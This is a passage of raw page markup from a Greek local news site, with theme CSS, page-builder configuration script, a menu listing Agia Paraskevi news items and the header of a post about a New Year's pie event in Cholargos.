shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_68_f33","tdc_css_class_style":"tdi_68_f33_rand_style","category_id":"11","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_68_f33"}';
block_tdi_68_f33.td_column_number = "3";
block_tdi_68_f33.block_type = "tdb_header_mega_menu";
block_tdi_68_f33.post_count = "5";
block_tdi_68_f33.found_posts = "138";
block_tdi_68_f33.header_color = "";
block_tdi_68_f33.ajax_pagination_infinite_stop = "";
block_tdi_68_f33.max_num_pages = "28";
tdBlocksArray.push(block_tdi_68_f33);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_68_f33 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-11T17:53:36+03:00" >11 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020
Αγία Παρασκευή:Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020. Ήταν ένα στοίχημα φέτος η λειτουργία του, με την κατάσταση που αντιμετωπίζουμε....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" class="td-image-wrap " title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-23T07:00:07+03:00" >23 Ιουνίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη 
Διακοπή ρεύματος: Αυτές είναι οι περιοχές που την Τρίτη 23 Ιουνίου  2020 δεν...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" class="td-image-wrap " title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας">8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-06T20:42:19+02:00" >6 Μαρτίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας
8μηνης απασχόλησης: Υπογράφηκε χθες η κοινή υπουργική απόφαση των Υπουργείων Εργασίας και Εσωτερικών σχετικά με τον...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T22:30:14+02:00" >6 Φεβρουαρίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας
Αγία Παρασκευή:  Τη λειτουργία τουλάχιστον δύο νέων Παιδικών Σταθμών ανήγγειλε ο Δήμαρχος Αγίας Παρασκευής Βασίλης...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" class="td-image-wrap " title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.">ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T19:00:45+02:00" >13 Δεκεμβρίου 2019</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ο Πολιτιστικός και Αθλητικός Οργανισμός του Δήμου Αγίας Παρασκευής (ΠΑΟΔΑΠ), συμμετέχει στις εορταστικές εκδηλώσεις του Δήμου για τα Χριστούγεννα 2019, με τις πολιτιστικές δομές...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_68_f33" data-td_block_id="tdi_68_f33"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_68_f33" data-td_block_id="tdi_68_f33"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_71_7b0 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71_7b0" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_7b0{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_71_7b0 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_71_7b0{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_71_7b0 .tdb-search-txt{
                    top: 0px;
                }.tdi_71_7b0 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_71_7b0 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_71_7b0 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_71_7b0 .tdb-drop-down-search-inner,
                .tdi_71_7b0 .tdb-search-form,
                .tdi_71_7b0 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_71_7b0 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_71_7b0 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_71_7b0 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_71_7b0 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_71_7b0 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_71_7b0 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_71_7b0 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_71_7b0 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_71_7b0 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_71_7b0 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_7b0 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_7b0 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_71_7b0 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_71_7b0 .td-module-container:before{
					bottom: -10px;
				}.tdi_71_7b0 .entry-thumb{
					background-position: center 50%;
				}.tdi_71_7b0 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_71_7b0 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_71_7b0 .td-image-container,
				.ie11 .tdi_71_7b0 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_71_7b0 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_71_7b0 .td-module-meta-info,
				.ie11 .tdi_71_7b0 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_71_7b0 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_71_7b0 .td-post-vid-time{
					display: block;
				}.tdi_71_7b0 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_71_7b0 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_71_7b0 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_7b0 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_71_7b0 .td-read-more{
					display: none;
				}.tdi_71_7b0 .td-post-author-name{
					display: none;
				}.tdi_71_7b0 .td-icon-star,
                .tdi_71_7b0 .td-icon-star-empty,
                .tdi_71_7b0 .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_7b0 .td-module-comments{
					display: none;
				}.tdi_71_7b0 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_71_7b0 .td_module_wrap:hover .td-module-title a,
				.tdi_71_7b0 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_7b0 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_7b0 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_7b0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_7b0 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_7b0 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_7b0 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_71_7b0 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_71_7b0 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_7b0 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_7b0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_7b0 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_7b0 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_7b0 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_7b0 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_7b0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_7b0 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_7b0 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://voreiageitonia.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="17032" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-64379"
                    class="post-64379 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://voreiageitonia.gr/%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%af%cf%84%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3-%ce%b1-%cf%83-%cf%87%ce%bf%ce%bb%ce%b1%cf%81/"                     data-post-edit-url=""                     data-post-title="Πρωτοχρονιάτικη πίτα από το Γ.Α.Σ. Χολαργού"                >
                    <div id="tdi_72_10e" class="tdc-zone"><div class="tdc_zone tdi_73_391  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_73_391{
                    min-height: 0;
                }
</style><div id="tdi_74_513" class="tdc-row"><div class="vc_row tdi_75_905  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_75_905{
                    min-height: 0;
                }.tdi_75_905,
				.tdi_75_905 .tdc-columns{
				    display: block;
				}.tdi_75_905 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_75_905{
padding-top:22px !important;
}

.tdi_75_905 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_77_d0d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_77_d0d{
                    vertical-align: baseline;
                }.tdi_77_d0d .wpb_wrapper,
				.tdi_77_d0d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_77_d0d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_77_d0d .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_78_aaa td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_78_aaa" >
<style>
/* custom css */
.tdi_78_aaa .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_78_aaa{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://voreiageitonia.gr/">Αρχική</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="Προβολή Διάφορα" class="tdb-entry-crumb" href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">Διάφορα</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Πρωτοχρονιάτικη πίτα από το Γ.Α.Σ. Χολαργού</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://voreiageitonia.gr/",
                                "name": "Αρχική"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/",
                                "name": "Διάφορα"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Πρωτοχρονιάτικη πίτα από το Γ.Α.Σ. Χολαργού"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_79_7a0" class="tdc-row"><div class="vc_row tdi_80_610 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_80_610{
                    min-height: 0;
                }.tdi_80_610,
				.tdi_80_610 .tdc-columns{
				    display: block;
				}.tdi_80_610 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_82_a7a  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_82_a7a{
                    vertical-align: baseline;
                }.tdi_82_a7a .wpb_wrapper,
				.tdi_82_a7a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82_a7a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_82_a7a .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_83_a67 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_83_a67" >
<style>
/* custom css */
.tdi_83_a67 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_83_a67 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_83_a67 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_83_a67{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" ><span class="tdb-cat-bg"></span>Διάφορα</a><a class="tdb-entry-category" href="https://voreiageitonia.gr/category/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%bc%ce%b1%cf%82/" ><span class="tdb-cat-bg"></span>Ο Δήμος μας</a></div></div><div class="td_block_wrap tdb_title tdi_84_796 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_796" >
<style>
/* custom css */
.tdi_84_796 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_84_796 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_84_796{
					text-align: left;
